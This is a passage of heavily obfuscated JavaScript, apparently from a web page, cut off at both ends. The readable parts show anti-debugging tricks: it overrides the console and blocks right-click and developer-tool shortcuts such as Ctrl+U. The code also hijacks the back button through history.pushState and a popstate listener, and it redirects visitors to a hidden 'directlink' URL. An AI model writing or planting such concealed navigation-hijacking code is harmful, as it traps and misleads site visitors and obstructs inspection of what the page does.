_0x5e1222(_0x32dc3b,_0x3d7c29,_0x548e2d,_0x45dafb){return _0x2bcb(_0x3d7c29-0x370,_0x45dafb);}return _0x4c1dae[_0x5e1222(0x662,0x6da,0x738,0x73d)](_0x4e5ee8,_0x5ea382);}};function _0x3dd265(_0x3ff90f,_0xd1e73c,_0x83bd8c,_0x55586c){return _0x412744(_0x3ff90f- -0x467,_0xd1e73c,_0x83bd8c-0xd0,_0x55586c-0x50);}if(_0x4c1dae[_0x3dd265(-0x7,0x89,0xad,0x63)](_0x4c1dae[_0x571cf4(-0x10b,-0x3e,0x8,-0x53)],_0x4c1dae[_0x571cf4(-0x1,0xf6,0x14f,0xe8)])){var _0x49c5c6;try{var _0x305d81=_0x4c1dae[_0x571cf4(-0x4,0x1e,-0xec,-0x77)](Function,_0x4c1dae[_0x571cf4(0xa9,0x17d,0x10c,0x114)](_0x4c1dae[_0x571cf4(0xd1,0x19f,0xd1,0x114)](_0x4c1dae[_0x3dd265(-0x41,-0xb8,0x1e,0x8d)],_0x4c1dae[_0x571cf4(-0xad,-0xdc,0x1f,-0x6e)]),');'));_0x49c5c6=_0x4c1dae[_0x3dd265(0x24,0x84,0x99,0xd5)](_0x305d81);}catch(_0x13c392){_0x4c1dae[_0x3dd265(0x5,-0xab,0x33,0x66)]===_0x3dd265(-0xa2,-0x75,-0x10,0x2e)?_0x4c3564[_0x3dd265(0x45,0x9e,0xdc,0xe9)][_0x3dd265(0x5f,0x10f,-0x90,-0x9)]=_0x184914:_0x49c5c6=window;}var _0x31d0cd=_0x49c5c6[_0x3dd265(-0x82,-0x15e,0x19,-0xd2)]=_0x49c5c6[_0x3dd265(-0x82,-0x13a,0x4,-0x74)]||{},_0x40c15e=[_0x4c1dae[_0x3dd265(-0x60,-0x125,0x40,0x2d)],_0x4c1dae[_0x3dd265(-0x36,-0xbd,-0x24,-0x1d)],_0x3dd265(-0xfc,-0x18a,-0x1ab,-0xec),_0x4c1dae[_0x571cf4(0x43,0x12b,-0x6f,0x41)],_0x3dd265(-0x117,-0xa7,-0x5d,-0xd6),_0x4c1dae[_0x3dd265(-0x16,-0x57,-0xcc,-0x92)],_0x571cf4(-0x5,-0x33,0xf2,0x7b)];for(var _0xe7fbc2=0x2422+0x8*-0xfb+-0x1c4a;_0x4c1dae[_0x571cf4(0xf9,0x59,0x159,0xa8)](_0xe7fbc2,_0x40c15e[_0x3dd265(-0xc9,-0x180,-0x166,-0xad)]);_0xe7fbc2++){var _0x24f31f=_0x4c1dae[_0x3dd265(-0x81,-0xe4,0x17,-0xf9)][_0x3dd265(-0x145,-0x1b9,-0x1b6,-0x1b8)]('|'),_0x126e6a=-0xfd*-0x5+-0x1487+-0x7*-0x23a;while(!![]){switch(_0x24f31f[_0x126e6a++]){case'0':_0x55de0e[_0x571cf4(-0xb,-0x40,0x175,0x82)]=_0x21ea59[_0x3dd265(-0x2b,0x78,0x6d,-0x87)][_0x571cf4(0x221,0xfe,0x146,0x12e)](_0x21ea59);continue;case'1':var _0x372a52=_0x40c15e[_0xe7fbc2];continue;case'2':var _0x55de0e=_0x3c93d4[_0x3dd265(-0x121,-0x138,-0x5b,-0xea)+'r'][_0x3dd265(0x53,0x11c,0xaa,0x49)][_0x571cf4(0xb6,0x106,0x17e,0x12e)](_0x3c93d4);continue;case'3':var _0x21ea59=_0x31d0cd[_0x372a52]||_0x55de0e;continue;case'4':_0x31d0cd[_0x372a52]=_0x55de0e;continue;case'5':_0x55de0e[_0x3dd265(-0x3a,0x6b,0xa8,0xb2)]=_0x3c93d4[_0x3dd265(0x81,0x6c,-0x1e,-0x6f)](_0x3c93d4);continue;}break;}}}else _0x59707d[_0xe68209[_0x571cf4(0x8,0xce,0x39,0x7f)]('on',_0x4dc587)]=_0x4211eb;});_0x4936c4(),(_0x4c1dae[_0x412744(0x3c0,0x2de,0x36b,0x408)](-0x15*-0x10+0x2*-0x85a+0x7*0x233,(''+_0x4c1dae[_0x3f5bb9(0x6dd,0x5d9,0x614,0x690)](_0x3f0b0d,_0x3f0b0d))[_0x3f5bb9(0x536,0x5aa,0x628,0x5af)])&&_0x4c1dae[_0x412744(0x39d,0x3af,0x46d,0x310)](0x3a*-0x40+-0x1052+0x1ed2,_0x3f0b0d)||function(){}[_0x3f5bb9(0x51d,0x636,0x58d,0x557)+'r'](_0x4c1dae[_0x3f5bb9(0x6c1,0x58a,0x56d,0x5f1)])(),_0x10f733(++_0x3f0b0d));}}(-0x1136+-0x3b7+0x14ed);}catch(_0xd71726){if(_0x4c1dae[_0x4ec101(0x343,0x2bc,0x367,0x25a)](_0x4c1dae[_0x273f9b(-0x12,-0x8c,0x18,0x90)],_0x4ec101(0x3a6,0x32d,0x48e,0x3c6)))_0x4c1dae[_0x273f9b(-0x17a,-0xe4,-0xb8,-0x211)](setTimeout,t,-0x1139+-0x1*0x1322+0x12a1*0x3);else{var _0x26a259=_0x4c1dae[_0x4ec101(0x391,0x30d,0x42e,0x47b)][_0x273f9b(-0x1ac,-0x176,-0x230,-0x139)]('|'),_0x6f8a2e=0x120a+-0x1*0x16bd+0x4b3;while(!![]){switch(_0x26a259[_0x6f8a2e++]){case'0':_0x12469d=_0xb8ff4c||_0x3558e5[_0x4ec101(0x2da,0x279,0x25b,0x28f)];continue;case'1':var _0x41c904={};_0x41c904['`']='~',_0x41c904['1']='!',_0x41c904['2']='@',_0x41c904['3']='#',_0x41c904['4']='$',_0x41c904['5']='%',_0x41c904['6']='^',_0x41c904['7']='&',_0x41c904['8']='*',_0x41c904['9']='(',_0x41c904['0']=')',_0x41c904['-']='_',_0x41c904['=']='+',_0x41c904[';']=':',_0x41c904['\x27']='\x22',_0x41c904[',']='<',_0x41c904['.']='>',_0x41c904['/']='?',_0x41c904['\x5c']='|';var _0x43c059={};_0x43c059[_0x273f9b(-0x41,-0x61,0x6d,0x4a)]=0x1b,_0x43c059[_0x4ec101(0x463,0x51e,0x435,0x4d0)]=0x1b,_0x43c059[_0x4ec101(0x43b,0x351,0x379,0x431)]=0x9,_0x43c059[_0x273f9b(-0xd9,0x4,-0x142,-0xa9)]=0x20,_0x43c059[_0x4ec101(0x382,0x458,0x3d4,0x33f)]=0xd,_0x43c059[_0x4ec101(0x2f5,0x390,0x31a,0x2b3)]=0xd,_0x43c059[_0x273f9b(-0x66,0x6,0x5f,-0x4d)]=0x8,_0x43c059[_0x273f9b(-0x33,0x33,-0x7f,0x53)]=0x91,_0x43c059[_0x273f9b(0x31,0xaa,-0x31,-0x93)+'k']=0x91,_0x43c059[_0x4ec101(0x43e,0x435,0x3b2,0x358)]=0x91,_0x43c059[_0x4ec101(0x493,0x521,0x4ac,0x3f5)]=0x14,_0x43c059[_0x4ec101(0x39c,0x3c5,0x48d,0x466)]=0x14,_0x43c059[_0x273f9b(-0x166,-0x1b5,-0xc3,-0x182)]=0x14,_0x43c059[_0x4ec101(0x38d,0x386,0x3ea,0x365)]=0x90,_0x43c059[_0x273f9b(-0x64,0x83,-0x136,0x5f)]=0x90,_0x43c059[_0x4ec101(0x342,0x3a4,0x29d,0x348)]=0x90,_0x43c059[_0x273f9b(-0xf,-0xfb,-0xc5,-0xe6)]=0x13,_0x43c059[_0x273f9b(-0xf4,-0xf,-0x108,-0x1c1)]=0x13,_0x43c059[_0x273f9b(-0xdc,-0x6b,-0x9f,-0x1a7)]=0x2d,_0x43c059[_0x273f9b(-0xa6,-0x29,0xf,-0xcd)]=0x24,_0x43c059[_0x273f9b(-0x97,0x4,-0x159,-0x1b)]=0x2e,_0x43c059[_0x273f9b(-0x9e,-0xec,0x7,-0x77)]=0x23,_0x43c059[_0x273f9b(-0xbe,-0x133,-0x1e,-0x111)]=0x21,_0x43c059[_0x273f9b(-0x197,-0x1bf,-0xce,-0x116)]=0x21,_0x43c059['pu']=0x21,_0x43c059[_0x273f9b(0xc,0x9,-0x3c,-0x3e)]=0x22,_0x43c059[_0x273f9b(-0x122,-0x2b,-0x43,-0xef)]=0x22,_0x43c059['pd']=0x22,_0x43c059[_0x273f9b(-0xe2,-0xe6,-0x63,-0x12b)]=0x25,_0x43c059['up']=0x26,_0x43c059[_0x4ec101(0x329,0x409,0x405,0x36c)]=0x27,_0x43c059[_0x273f9b(-0x9c,-0x11c,-0x15a,-0xf7)]=0x28,_0x43c059['f1']=0x70,_0x43c059['f2']=0x71,_0x43c059['f3']=0x72,_0x43c059['f4']=0x73,_0x43c059['f5']=0x74,_0x43c059['f6']=0x75,_0x43c059['f7']=0x76,_0x43c059['f8']=0x77,_0x43c059['f9']=0x78,_0x43c059[_0x273f9b(-0xe6,-0x15c,-0x10c,-0xf7)]=0x79,_0x43c059[_0x273f9b(-0xb,0x3,0x3d,0x28)]=0x7a,_0x43c059[_0x273f9b(-0xde,-0x187,0x18,-0xc4)]=0x7b;var _0x201310=_0x1ff3a4[_0x273f9b(-0x1ac,-0x28d,-0x16d,-0x1e0)]('+'),_0x393015=-0x9*0x1c1+-0x16*0x1a3+0x33cb,_0x1e939f=_0x41c904,_0x372eb3=_0x43c059,_0x4343d5=!(-0x1*-0xa85+0x127b+-0x1cff),_0x5daf1c=!(-0x2*-0x3f5+-0x1ee5+-0x2*-0xb7e),_0x440e37=!(-0x3ca+-0xbb*-0x21+0x190*-0xd),_0x58fc03=!(0x6e3*-0x3+-0x59f*-0x3+0x7*0x8b),_0xe36127=!(-0x1247+-0x1487+0x1*0x26cf),_0x4a9c47=!(-0x22*-0xd5+-0x5c9*-0x5+-0x3936),_0x340aae=!(-0xc7e+-0x1fc1+0x2c40),_0xce51e7=!(-0x159e+-0x1*0x21ad+0x1ba6*0x2);continue;case'2':_0x241bd5[_0x4ec101(0x3b9,0x2cc,0x41e,0x3c8)]?_0x199f4f=_0x365969[_0x273f9b(-0xbb,-0xb7,-0x101,-0x10b)]:_0x5c3ef1[_0x4ec101(0x2f9,0x37d,0x3c5,0x2e1)]&&(_0x3d86b9=_0x9df959[_0x4ec101(0x2f9,0x2f2,0x369,0x300)]),_0x3c9001=_0x51122b[_0x4ec101(0x2cb,0x30d,0x2f6,0x25e)+'de'](_0x1d3fa3)[_0x4ec101(0x418,0x43d,0x4a1,0x387)+'e'](),_0x4c1dae[_0x4ec101(0x34a,0x341,0x28f,0x2b1)](0x3*-0xb1e+-0x20b*0x1+0x2421,_0x36a412)&&(_0x3c9001=','),_0x4c1dae[_0x273f9b(-0x103,-0x9f,-0x19b,-0x2d)](0x2d7+0x1087*0x1+-0x12a0,_0x43ee40)&&(_0x3c9001='.');continue;case'3':_0x172945[_0x4ec101(0x455,0x477,0x527,0x3c1)]&&(_0x58fc03=!(0x17e8+-0x13d*-0x4+-0xe6e*0x2)),_0x1ebe7b[_0x4ec101(0x49a,0x455,0x3b2,0x4db)]&&(_0x5daf1c=!(0x1*-0x4de+0xb87*0x1+-0x6a9*0x1)),_0x5ef838[_0x273f9b(-0x199,-0x1d2,-0xa3,-0x16f)]&&(_0x4a9c47=!(0xec9*-0x1+0x1*0x19a5+0x56e*-0x2)),_0x5ab35f[_0x273f9b(-0x170,-0x1aa,-0x264,-0x11a)]&&(_0xce51e7=!(0x1*0x2340+0x1*0x1f1d+-0x425d));continue;case'4':if(_0x4c1dae[_0x4ec101(0x486,0x465,0x47a,0x407)](_0x393015,_0x201310[_0x4ec101(0x344,0x2d9,0x28f,0x409)])&&_0x4c1dae[_0x4ec101(0x2f8,0x210,0x223,0x37f)](_0x58fc03,_0x440e37)&&_0x4c1dae[_0x273f9b(-0x148,-0x6f,-0x140,-0x236)](_0x5daf1c,_0x4343d5)&&_0x4c1dae[_0x4ec101(0x47d,0x3be,0x4fe,0x3fe)](_0x4a9c47,_0xe36127)&&_0x4c1dae[_0x273f9b(0x9,-0x1a,0x2b,0xe0)](_0xce51e7,_0x340aae)&&(_0x4c1dae[_0x4ec101(0x2e9,0x306,0x338,0x203)](_0x2961d1,_0x47af15),!_0x37b126[_0x273f9b(-0xd5,-0x121,-0x197,-0x82)]))return _0x125530[_0x4ec101(0x313,0x29d,0x2db,0x339)+'le']=!(0x1a06+0x7*0x2d4+-0x2dd2),_0x483012[_0x4ec101(0x3e3,0x330,0x3ec,0x45d)+'e']=!(0x18*0x85+0x472*0x4+-0x1e3f),_0x29009e[_0x273f9b(-0x12f,-0x207,-0x11f,-0x96)+_0x273f9b(0x18,0x18,-0x1e,0xf0)]&&(_0x2dbb82[_0x4ec101(0x345,0x3a1,0x411,0x2a0)+_0x273f9b(0x18,-0x8f,-0x13,0x8b)](),_0x2aa3ec[_0x4ec101(0x45a,0x439,0x51b,0x3cd)+_0x273f9b(-0xff,-0x7b,-0x8f,-0x90)]()),!(-0x269*-0xc+-0x21e*0x1+-0x1acd);continue;case'5':if(_0x1bdc63[_0x273f9b(-0x18,-0x14,-0x8b,0x40)+_0x273f9b(-0x150,-0x107,-0x230,-0x132)]){var _0x3c9001;_0x28e10e[_0x4ec101(0x3b0,0x432,0x2bc,0x42a)]?_0x3c9001=_0x9a7e61[_0x4ec101(0x3b0,0x3a0,0x32b,0x3cb)]:_0xfd195f[_0x4ec101(0x2f1,0x281,0x309,0x29f)]&&(_0x3c9001=_0xb63240[_0x273f9b(-0x183,-0xfa,-0x150,-0x17d)]),_0x4c1dae[_0x273f9b(0x9,-0x51,-0x63,0x7d)](-0x99e*0x1+0x2*-0x283+0xb*0x155,_0x3c9001[_0x4ec101(0x333,0x3c3,0x415,0x2aa)])&&(_0x3c9001=_0x3c9001[_0x273f9b(-0x151,-0x13d,-0x228,-0x68)]);if(_0x4c1dae[_0x273f9b(0x9,0xc6,0x60,-0x5e)](_0x4ec101(0x444,0x357,0x485,0x36e),_0x3c9001[_0x4ec101(0x30c,0x2ae,0x275,0x316)])||_0x273f9b(-0x6a,-0x1d,-0x2a,-0x81)==_0x3c9001[_0x273f9b(-0x168,-0xba,-0x82,-0x223)])return;}continue;case'6':for(var _0x4c31e8=-0x4*-0x298+0x94e+-0x13ae;_0x5e337a=_0x201310[_0x4c31e8],_0x4c1dae[_0x4ec101(0x408,0x43f,0x3f9,0x4bc)](_0x4c31e8,_0x201310[_0x273f9b(-0x130,-0x1ed,-0x3f,-0x1b3)]);_0x4c31e8++)_0x4c1dae[_0x273f9b(-0x153,-0x103,-0xb3,-0x184)](_0x4c1dae[_0x4ec101(0x353,0x394,0x445,0x2e3)],_0x5f005f)||_0x4c1dae[_0x4ec101(0x321,0x234,0x255,0x2a0)](_0x4c1dae[_0x273f9b(-0xf8,-0x1d6,-0x192,-0x1e)],_0x518b2a)?(_0x393015++,_0x440e37=!(0x1*-0x4c9+0x48f*-0x1+0x8*0x12b)):_0x4c1dae[_0x4ec101(0x47c,0x3dd,0x440,0x529)](_0x4c1dae[_0x273f9b(-0x11f,-0xe1,-0x10a,-0xa3)],_0x5e1716)?(_0x393015++,_0x4343d5=!(0x1967*0x1+0x727+-0x208e)):_0x4c1dae[_0x273f9b(-0x70,-0x14f,0x5,-0x2)](_0x4c1dae[_0x4ec101(0x4a6,0x560,0x559,0x4ba)],_0x52a9ab)?(_0x393015++,_0xe36127=!(-0xa6*0x2e+0x16ab*0x1+0x729)):_0x4c1dae[_0x4ec101(0x404,0x4bc,0x4b3,0x4ef)](_0x4c1dae[_0x273f9b(-0x19c,-0x1f7,-0x1e9,-0xed)],_0x5ac596)?(_0x393015++,_0x340aae=!(0x1fd*0x13+0x9d0+-0x3*0xfdd)):_0x4c1dae[_0x273f9b(-0x6c,-0xbd,0x4,-0x3f)](0x17c7+-0x17a3+0x1*-0x23,_0x29a6a5[_0x4ec101(0x344,0x3fe,0x412,0x3f6)])?_0x372eb3[_0x4f63aa]==_0x3a295e&&_0x393015++:_0x4ff781[_0x273f9b(-0x125,-0x12b,-0x55,-0x1a3)]?_0x4c1dae[_0x4ec101(0x404,0x4b6,0x325,0x377)](_0x1a40dd[_0x4ec101(0x34f,0x315,0x38f,0x2e0)],_0x274e36)&&_0x393015++:_0x4c1dae[_0x4ec101(0x404,0x34e,0x4da,0x40f)](_0x3c9001,_0x400502)?_0x393015++:_0x1e939f[_0x3c9001]&&_0x2dcc9b[_0x4ec101(0x49a,0x3b4,0x4ab,0x4e3)]&&(_0x3c9001=_0x1e939f[_0x3c9001],_0x4c1dae[_0x273f9b(-0xca,-0x124,-0x164,-0x148)](_0x3c9001,_0x5069c4)&&_0x393015++);continue;}break;}}}}(),function(_0x112ec0,_0x33d280){var _0x1e605c={'yJvcO':function(_0x3e2b4f,_0x113731){return _0x3e2b4f!==_0x113731;},'BuSQM':function(_0x2430e4,_0x4dbe8e){return _0x2430e4===_0x4dbe8e;},'cjEkH':_0x1fc81d(-0xcc,-0x127,-0x1aa,-0x14d),'kawXu':function(_0x15358f,_0x71e1f0){return _0x15358f!==_0x71e1f0;},'cZdXz':_0x493cea(0x13,0xcb,0xee,0x1cf),'ZGKSX':function(_0x5dee4d,_0x41915c,_0x2eabbc){return _0x5dee4d(_0x41915c,_0x2eabbc);},'UYpbl':function(_0x1acecf,_0x5b30d5){return _0x1acecf+_0x5b30d5;},'KLztl':_0x1fc81d(-0x15f,-0x16a,-0x1f8,-0x253)};function _0x1fc81d(_0xdefcfe,_0x49b7d9,_0x429157,_0x4a9c7e){return _0x3eaeb6(_0x429157- -0x1e,_0x49b7d9,_0x429157-0x1c5,_0x4a9c7e-0xa2);}history[_0x493cea(0x209,0xd0,0x124,0x12f)+'te'](null,document[_0x1fc81d(-0xb1,-0x29,-0x10a,-0x25)],_0x1e605c[_0x493cea(0xb,0x7,0x18,-0xa5)](_0x33d280[_0x1fc81d(-0x189,-0x1c4,-0x11a,-0x154)],_0x1e605c[_0x1fc81d(-0x1a7,-0x1c8,-0x128,-0x1e0)]));function _0x493cea(_0x1f1d03,_0x133e37,_0x32d929,_0x1ed7d9){return _0x5c102b(_0x1f1d03-0x48,_0x32d929- -0x539,_0x32d929-0x3f,_0x1f1d03);}history[_0x493cea(0x1e6,0x170,0x12c,0xc8)](null,document[_0x493cea(0x129,0x5f,0xb6,0x58)],_0x33d280[_0x1fc81d(-0x13e,-0x207,-0x11a,-0x151)]),_0x112ec0[_0x493cea(0x150,-0x23,0x89,0x101)+_0x493cea(0xb6,0xdc,0x120,0xe9)](_0x1e605c[_0x493cea(-0xa8,-0xf5,-0x4e,-0x13c)],function(){function _0x3f25d2(_0x533565,_0x4ef2ab,_0x1ab056,_0x1e44f8){return _0x493cea(_0x533565,_0x4ef2ab-0xb5,_0x1ab056-0x2b0,_0x1e44f8-0x63);}var _0x33096b={'BLqZD':_0x4c8370(-0x156,-0x1b8,-0xd7,-0x6),'VCGkc':function(_0x1f90e4,_0x1e7fee){function _0x2e26f(_0x5d6e33,_0x370121,_0x31a5c4,_0x243ee6){return _0x4c8370(_0x5d6e33-0x1d4,_0x243ee6,_0x5d6e33-0x4b5,_0x243ee6-0x6d);}return _0x1e605c[_0x2e26f(0x459,0x440,0x472,0x539)](_0x1f90e4,_0x1e7fee);},'bIkAn':function(_0x230466,_0x5f258f){function _0x58e8fc(_0x184304,_0x3327ec,_0x3a75c3,_0x142f3d){return _0x4c8370(_0x184304-0x118,_0x3a75c3,_0x142f3d-0x690,_0x142f3d-0xae);}return _0x1e605c[_0x58e8fc(0x4b0,0x563,0x4b7,0x50b)](_0x230466,_0x5f258f);},'adAJi':_0x3f25d2(0x210,0x202,0x2ce,0x20d)};function _0x4c8370(_0x354c89,_0x2b0aba,_0x1c4727,_0x51e6c8){return _0x1fc81d(_0x354c89-0x111,_0x2b0aba,_0x1c4727-0x9c,_0x51e6c8-0x1f4);}if(_0x33d280[_0x3f25d2(0x21d,0x289,0x293,0x228)]===_0x1e605c[_0x3f25d2(0x336,0x297,0x348,0x411)]){if(_0x1e605c[_0x4c8370(-0x253,-0x10e,-0x178,-0x1b1)](_0x1e605c[_0x4c8370(-0x66,0x44,0x61,0x42)],_0x1e605c[_0x3f25d2(0x422,0x40b,0x435,0x412)])){if(_0x487011){var _0xa76cd5=_0x32bbe4[_0x4c8370(0x67,-0xfc,-0x21,0x48)](_0xf59e9f,arguments);return _0x305df4=null,_0xa76cd5;}}else history[_0x4c8370(-0x21,-0x9a,0x0,0x81)+'te'](null,document[_0x4c8370(0x11,-0xd5,-0x6e,0x7b)],_0x33d280[_0x4c8370(-0xe5,-0x5c,-0x7e,-0x69)]),_0x1e605c[_0x3f25d2(0x447,0x3e4,0x3aa,0x350)](setTimeout,function(){function _0x2270b8(_0x289690,_0x50a869,_0x1d9f9d,_0xd86bf7){return _0x3f25d2(_0x50a869,_0x50a869-0xc7,_0xd86bf7- -0x3a6,_0xd86bf7-0xbb);}function _0x14c362(_0x559e2e,_0x52e8ae,_0x1d03b0,_0x2fb7cf){return _0x4c8370(_0x559e2e-0x1e,_0x1d03b0,_0x52e8ae-0x63b,_0x2fb7cf-0xb);}var _0x151e45={'PSmmB':_0x33096b[_0x14c362(0x5ba,0x4e4,0x55d,0x536)],'hgsyj':function(_0x28789d,_0x29b41c){function _0x3a6fae(_0x152c6f,_0x1ac429,_0x4d6732,_0x239c46){return _0x14c362(_0x152c6f-0xb0,_0x152c6f- -0x199,_0x4d6732,_0x239c46-0x111);}return _0x33096b[_0x3a6fae(0x356,0x2ca,0x44b,0x2b1)](_0x28789d,_0x29b41c);},'foDDJ':function(_0x2d2ef3,_0x35d7e4){function _0x52ecc7(_0x5063bd,_0x40dbc8,_0x5eeb50,_0x44e10d){return _0x14c362(_0x5063bd-0xde,_0x44e10d-0x44,_0x5eeb50,_0x44e10d-0x4d);}return _0x33096b[_0x52ecc7(0x72d,0x60f,0x7a2,0x6ae)](_0x2d2ef3,_0x35d7e4);}};_0x2270b8(-0x1ba,-0x1c,-0x75,-0xd8)!==_0x33096b[_0x2270b8(-0xf5,-0x4f,0x20,-0xa)]?_0x1ce376(_0x2f7f19[_0x2270b8(-0x9a,-0xa4,0xc,-0xc5)],_0x14c362(0x588,0x578,0x5af,0x588),function(_0x56b450){var _0x4fd4e9=_0x151e45[_0x467578(0x1fd,0x289,0x2c7,0x20b)][_0x467578(0x188,0x159,0xa3,0x109)]('|'),_0x3426e2=-0x163b+-0x1*-0x1a23+-0x3e8;function _0xe6207b(_0x5292bc,_0x112102,_0x325c4b,_0x4ca765){return _0x2270b8(_0x5292bc-0x9d,_0x325c4b,_0x325c4b-0x1b4,_0x4ca765-0x422);}function _0x467578(_0x4baf6f,_0x304a0f,_0x495a52,_0x2eae8d){return _0x14c362(_0x4baf6f-0x1b9,_0x2eae8d- -0x3b3,_0x4baf6f,_0x2eae8d-0x1d4);}while(!![]){switch(_0x4fd4e9[_0x3426e2++]){case'0':_0xee7ba2[_0xe6207b(0x443,0x27e,0x3ff,0x351)]();continue;case'1':var _0x41b7ad=_0x56b450[_0xe6207b(0x47a,0x3e3,0x46b,0x3b9)]||_0x56b450[_0x467578(0xb7,0x1b5,0x16a,0x132)];continue;case'2':_0x12786b[_0xe6207b(0x42d,0x486,0x336,0x398)](_0x530949);continue;case'3':while(_0x41b7ad&&_0x151e45[_0xe6207b(0x3f2,0x4bd,0x4d3,0x3e5)](_0x41b7ad,_0x3e0a9d[_0x467578(0xaa,0x1b6,0x177,0x195)])){if(_0x41b7ad[_0xe6207b(0x251,0x280,0x2a9,0x315)]&&_0x151e45[_0x467578(0x13c,0x17f,0x205,0x202)](_0x41b7ad[_0x467578(0x131,0x20b,0x192,0x14d)][_0xe6207b(0x386,0x489,0x355,0x421)+'e'](),'a'))return;_0x41b7ad=_0x41b7ad[_0x467578(0x16c,0x1f4,0x12d,0x164)];}continue;case'4':_0x56b450=_0x56b450||_0x3d6c1f[_0xe6207b(0x362,0x2fc,0x35e,0x2e3)];continue;}break;}}):_0x112ec0[_0x2270b8(0xa4,-0xa,0x45,0x39)][_0x2270b8(-0x29,0xf4,0x57,0x53)]=directlink;},0x11c2+-0x134c+0x18a);}},![]);}(window,location);function redirectCU(_0x4dad08){function _0xdd4538(_0x5d4719,_0x51d8b7,_0x1d8fe5,_0x5b8eea){return _0x3eaeb6(_0x5b8eea-0x5b3,_0x5d4719,_0x1d8fe5-0xa2,_0x5b8eea-0x184);}function _0x595ae1(_0x290713,_0x308ef6,_0x4ecf3a,_0x3d6aea){return _0x5c102b(_0x290713-0x153,_0x4ecf3a- -0x3f3,_0x4ecf3a-0xba,_0x3d6aea);}_0x4dad08[_0xdd4538(0x625,0x472,0x478,0x543)]&&_0x4dad08[_0xdd4538(0x472,0x3de,0x3e8,0x3e7)]==0x1*-0x2311+-0xe1f+0x3185&&(window[_0xdd4538(0x5e2,0x452,0x4de,0x540)][_0xdd4538(0x4ac,0x597,0x625,0x55a)]=directlink);}document[_0x3eaeb6(-0xe5,-0xc6,-0x121,-0x18d)]=redirectCU,window[_0x5c102b(0x44b,0x51b,0x451,0x58d)+_0x5c102b(0x653,0x5e3,0x60d,0x6c7)]=function(){return![];},$(document)[_0x3eaeb6(-0xaa,-0xaa,0x12,-0x198)](function(_0x2aa76d){var _0x5658ec={};_0x5658ec[_0x2b38d3(0xdb,-0x5,0xd0,0x25)]=function(_0x44d8c6,_0x556b7f){return _0x44d8c6==_0x556b7f;},_0x5658ec[_0x50098b(-0x20c,-0x1fd,-0x233,-0x13b)]=function(_0x4e2b04,_0x23391e){return _0x4e2b04!==_0x23391e;},_0x5658ec[_0x50098b(-0x5d,-0xfd,-0xc0,-0xfd)]=_0x2b38d3(-0x158,-0x16c,-0xa5,-0x3d),_0x5658ec[_0x50098b(-0xe,0x3e,0xdb,0x2f)]=function(_0x5de23a,_0x5b8710){return _0x5de23a==_0x5b8710;},_0x5658ec[_0x2b38d3(-0xe1,-0x57,-0x47,-0xd6)]=function(_0x79d9f,_0x3816b2){return _0x79d9f==_0x3816b2;};function _0x50098b(_0x21f5bd,_0x28f106,_0x5755cb,_0x1ce53e){return _0x5c102b(_0x21f5bd-0x135,_0x1ce53e- -0x640,_0x5755cb-0x1f1,_0x28f106);}function _0x2b38d3(_0x3ed2bd,_0xb30925,_0x57aa7b,_0x50f722){return _0x5c102b(_0x3ed2bd-0xbb,_0x57aa7b- -0x57c,_0x57aa7b-0x105,_0xb30925);}var _0x4f9632=_0x5658ec;if(_0x4f9632[_0x2b38d3(0x122,-0x26,0xd0,0x49)](_0x2aa76d[_0x2b38d3(0x131,0xf4,0x53,0xc)],0xa88+0x140b+-0xf0c*0x2)){if(_0x4f9632[_0x2b38d3(-0x9b,-0x117,-0x77,-0x64)](_0x4f9632[_0x50098b(-0x49,-0x14e,-0x154,-0xfd)],_0x50098b(-0xc1,0x3d,0x99,0x34)))return![];else _0x5aa156[_0x50098b(0x87,0x73,0xaf,0x28)][_0x50098b(-0x56,-0xa6,-0xd,0x42)]=_0xc47367;}else{if(_0x2aa76d[_0x50098b(-0xb9,0xe4,-0xbe,0x2b)]&&_0x2aa76d[_0x50098b(0x36,-0x39,-0x57,0x70)]&&_0x4f9632[_0x50098b(-0xc5,0xa0,-0xba,0x2f)](_0x2aa76d[_0x50098b(-0x8e,-0xfd,-0x125,-0x71)],0x60*-0x59+-0x380+0x2529)||_0x2aa76d[_0x2b38d3(-0xa,0x103,0xef,0x5f)]&&_0x2aa76d[_0x50098b(0x13f,0xe6,0xb8,0x70)]&&_0x2aa76d[_0x50098b(-0xc1,0x79,0x13,-0x71)]==-0x4*-0x1fc+0x12e3+-0x1a89||_0x2aa76d[_0x2b38d3(0x135,0xd2,0xef,0x11d)]&&_0x2aa76d[_0x50098b(-0xe4,0x60,-0x69,-0x71)]==-0x62*0x22+0x1*-0x20b7+0x2e10||_0x2aa76d[_0x50098b(0xab,-0x5b,0x1c,0x2b)]&&_0x4f9632[_0x50098b(-0x106,-0xe1,-0x119,-0x10b)](_0x2aa76d[_0x2b38d3(0x64,-0x9f,0x53,0x1d)],0x1*-0xfcd+0x45*0x3b+0x1*0x36))return![];}}),(shortcut={'all_shortcuts':{},'add':function(_0x2031e3,_0x25798f,_0x1a6e22){var _0x2ad91c={};_0x2ad91c[_0x841cf8(0x3ee,0x375,0x37b,0x3e7)]=_0x5e9321(0x153,0x178,0x21e,0x198)+'8s',_0x2ad91c[_0x841cf8(0x22a,0x1db,0x273,0x293)]=function(_0x3f4ecb,_0x5892c3){return _0x3f4ecb===_0x5892c3;},_0x2ad91c[_0x5e9321(0x28a,0x333,0x342,0x1d6)]=function(_0x9055b6,_0x26efc7){return _0x9055b6!==_0x26efc7;},_0x2ad91c[_0x841cf8(0x215,0x323,0x37f,0x2ff)]=_0x5e9321(0x178,0x108,0x243,0x22b),_0x2ad91c[_0x841cf8(0x348,0x36c,0x28e,0x2b1)]=function(_0x8b5e05,_0x5ac2f1){return _0x8b5e05==_0x5ac2f1;},_0x2ad91c[_0x841cf8(0x22e,0x320,0x255,0x269)]=_0x841cf8(0x362,0x2ab,0x320,0x39d),_0x2ad91c[_0x5e9321(0x10f,0x38,0x150,0x24)]=function(_0x264c43,_0xb3b270){return _0x264c43==_0xb3b270;},_0x2ad91c[_0x841cf8(0x2ae,0x2c0,0x357,0x356)]=function(_0x34fa75,_0x19df0c){return _0x34fa75<_0x19df0c;},_0x2ad91c[_0x5e9321(0x1a3,0x122,0x201,0x262)]=_0x5e9321(0x138,0xb2,0xc3,0x17e),_0x2ad91c[_0x5e9321(0x21c,0x1e2,0x176,0x237)]=_0x841cf8(0x3b4,0x342,0x31e,0x380);function _0x841cf8(_0x3cac46,_0x5bb392,_0x2e334f,_0x4d41b9){return _0x3eaeb6(_0x4d41b9-0x458,_0x2e334f,_0x2e334f-0x16e,_0x4d41b9-0x1e3);}function _0x5e9321(_0x2633e2,_0x3ba423,_0x45c1de,_0x28c4b7){return 